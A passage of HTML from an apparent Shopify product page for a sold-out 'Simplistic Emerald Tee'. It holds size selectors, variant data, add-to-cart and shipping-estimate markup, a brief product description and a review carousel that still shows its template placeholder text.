                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      







<em><strong>$39.96</strong></em>

                    </span>
                  
                  
                    <span
                      class="quantity-break__compare-price variant-price-update"
                      data-text="[compare_price]"
                    >
                      







$80

                    </span>
                  
                </div>
              </div>
            </div>
            
              
                <div class="quantity-break__variants">
                  
                  
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="0"
                      data-selected-id="32475743223893"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#1</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Size]"
                            data-product-id="32475743223893"
                          >
                            
                              
                              <option
                                value="S"
                                
                                  selected="selected"
                                
                                class="unavailable"
                                
                              >
                                
                                  S - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="M"
                                
                                class="unavailable"
                                
                              >
                                
                                  M - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="L"
                                
                                class="unavailable"
                                
                              >
                                
                                  L - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="Xl"
                                
                                class="unavailable"
                                
                              >
                                
                                  Xl - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="XXL"
                                
                                class="unavailable"
                                
                              >
                                
                                  XXL - Unavailable
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="1"
                      data-selected-id="32475743223893"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#2</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Size]"
                            data-product-id="32475743223893"
                          >
                            
                              
                              <option
                                value="S"
                                
                                  selected="selected"
                                
                                class="unavailable"
                                
                              >
                                
                                  S - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="M"
                                
                                class="unavailable"
                                
                              >
                                
                                  M - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="L"
                                
                                class="unavailable"
                                
                              >
                                
                                  L - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="Xl"
                                
                                class="unavailable"
                                
                              >
                                
                                  Xl - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="XXL"
                                
                                class="unavailable"
                                
                              >
                                
                                  XXL - Unavailable
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="2"
                      data-selected-id="32475743223893"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#3</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Size]"
                            data-product-id="32475743223893"
                          >
                            
                              
                              <option
                                value="S"
                                
                                  selected="selected"
                                
                                class="unavailable"
                                
                              >
                                
                                  S - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="M"
                                
                                class="unavailable"
                                
                              >
                                
                                  M - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="L"
                                
                                class="unavailable"
                                
                              >
                                
                                  L - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="Xl"
                                
                                class="unavailable"
                                
                              >
                                
                                  Xl - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="XXL"
                                
                                class="unavailable"
                                
                              >
                                
                                  XXL - Unavailable
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="3"
                      data-selected-id="32475743223893"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#4</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[Size]"
                            data-product-id="32475743223893"
                          >
                            
                              
                              <option
                                value="S"
                                
                                  selected="selected"
                                
                                class="unavailable"
                                
                              >
                                
                                  S - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="M"
                                
                                class="unavailable"
                                
                              >
                                
                                  M - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="L"
                                
                                class="unavailable"
                                
                              >
                                
                                  L - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="Xl"
                                
                                class="unavailable"
                                
                              >
                                
                                  Xl - Unavailable
                                
                              </option>
                            
                              
                              <option
                                value="XXL"
                                
                                class="unavailable"
                                
                              >
                                
                                  XXL - Unavailable
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                </div>
              
            
          </div>

          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="4"
              data-last-offer="4"
              data-main-product="simplistic-emerald-tee"
              data-save-local-storage="true"
              data-section="template--22893887160597__main"
            >
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":32475743223893,"title":"S","option1":"S","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Simplistic Emerald Tee - S","public_title":"S","options":["S"],"price":999,"weight":0,"compare_at_price":2000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32475743256661,"title":"M","option1":"M","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Simplistic Emerald Tee - M","public_title":"M","options":["M"],"price":999,"weight":0,"compare_at_price":2000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32475743289429,"title":"L","option1":"L","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Simplistic Emerald Tee - L","public_title":"L","options":["L"],"price":999,"weight":0,"compare_at_price":2000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32475743322197,"title":"Xl","option1":"Xl","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Simplistic Emerald Tee - Xl","public_title":"Xl","options":["Xl"],"price":999,"weight":0,"compare_at_price":2000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32475743354965,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Simplistic Emerald Tee - XXL","public_title":"XXL","options":["XXL"],"price":999,"weight":0,"compare_at_price":2000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>





<style>
  #ProductSubmitButton-template--22893887160597__main,
  #SectionAtcBtn-template--22893887160597__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--22893887160597__main"
      class="product-form main-product-form"
      data-section="template--22893887160597__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--22893887160597__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--22893887160597__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="32475743223893"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--22893887160597__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Sold out
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><button
              id="SectionAtcBtn-template--22893887160597__main"
              type="button"
              class="button button--secondary main-product-atc button--has-spinner button--full-width product-form__submit"
              data-skip-cart-button='true'
              
                disabled
              
            >
              <span class='button__label'>
                Buy It Now
              </span>
              <div class="loading-overlay__spinner">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button></div><input type="hidden" name="product-id" value="4706774319189" /><input type="hidden" name="section-id" value="template--22893887160597__main" /></form></product-form><link href="//apexintensity.com/cdn/shop/t/18/assets/component-pickup-availability.css?v=132348821858131657411764619894" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="32475743223893"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//apexintensity.com/cdn/shop/t/18/assets/pickup-availability.js?v=79308454523338307861764619894" defer="defer"></script></div>



<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints always-display'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>





<sticky-atc 
  id="sticky-atc-template--22893887160597__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--22893887160597__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--22893887160597__main"
          src="//apexintensity.com/cdn/shop/products/image_9b598e31-2fc5-4fb2-bf6b-cb05af8f0f16.jpg?v=1634914406&width=500"
          alt="Simplistic Emerald Tee ApexIntensity "
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Simplistic Emerald Tee
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--22893887160597__main">


<div
  class="
    price price-template--22893887160597__main
  price--sold-out  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $20.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">50</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Sold out
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--22893887160597__main"
              class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
              data-section="template--22893887160597__main"
              data-url="/products/simplistic-emerald-tee"
              data-update-url="true"
              style='--options-count: 1'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='S'
                        data-options='S'
                        
                            selected
                        
                        
                            disabled
                        
                        data-variant-id='32475743223893'
                        >
                        S
                        </option>
                    
                        <option
                        value='M'
                        data-options='M'
                        
                        
                            disabled
                        
                        data-variant-id='32475743256661'
                        >
                        M
                        </option>
                    
                        <option
                        value='L'
                        data-options='L'
                        
                        
                            disabled
                        
                        data-variant-id='32475743289429'
                        >
                        L
                        </option>
                    
                        <option
                        value='Xl'
                        data-options='Xl'
                        
                        
                            disabled
                        
                        data-variant-id='32475743322197'
                        >
                        Xl
                        </option>
                    
                        <option
                        value='XXL'
                        data-options='XXL'
                        
                        
                            disabled
                        
                        data-variant-id='32475743354965'
                        >
                        XXL
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":32475743223893,"title":"S","option1":"S","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Simplistic Emerald Tee - S","public_title":"S","options":["S"],"price":999,"weight":0,"compare_at_price":2000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32475743256661,"title":"M","option1":"M","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Simplistic Emerald Tee - M","public_title":"M","options":["M"],"price":999,"weight":0,"compare_at_price":2000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32475743289429,"title":"L","option1":"L","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Simplistic Emerald Tee - L","public_title":"L","options":["L"],"price":999,"weight":0,"compare_at_price":2000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32475743322197,"title":"Xl","option1":"Xl","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Simplistic Emerald Tee - Xl","public_title":"Xl","options":["Xl"],"price":999,"weight":0,"compare_at_price":2000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32475743354965,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Simplistic Emerald Tee - XXL","public_title":"XXL","options":["XXL"],"price":999,"weight":0,"compare_at_price":2000,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--22893887160597__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--22893887160597__main"
          data-label="Add to cart"
          
            disabled
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Sold out</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>


<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <p><span>A short sleeve crewneck. Designed with a slimmer fit, soft and quality fabrics for a tailored feel and to make you look and feel like a Alpha during every workout.</span></p>
<p><span>-Light weight </span></p>
<p><span>-High Quality </span></p>
<p><span>-X- Stretch Fit </span></p>
<p><span>-Special Cotton/Spandex Blend</span></p>
  </div>



<div 
  class="review-items-container side-margins-negative always-display"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
